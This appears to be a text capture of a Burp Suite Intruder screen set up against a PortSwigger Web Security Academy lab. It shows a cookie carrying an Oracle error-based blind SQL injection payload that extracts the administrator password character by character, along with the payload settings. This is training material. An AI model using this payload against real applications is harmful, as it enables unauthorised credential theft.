 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Cluster bomb attack
Start attack
Target 0a2f00dc035caaff8086ee9600c600e7.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0a2f00dc035caaff8086ee9600c600e7.web-security-academy.net
3 Cookie: TrackingId=B6Y6xdjLQfzy6s4d'||(SELECT CASE WHEN
SUBSTR(password,§1§,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=fht5BAEKhq720nLhfkyHmWMQzWHbwcjI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a2f00dc035caaff8086ee9600c600e7.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 2 highlights 2 payload positions Length: 970
Payloads
Payload position: 1 - 1
Payload type: Numbers
Payload count: 20
Request count: 720
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
§ Payloads
Resource pool
Settings
Event log All issues Memory: 195.0MB Disabled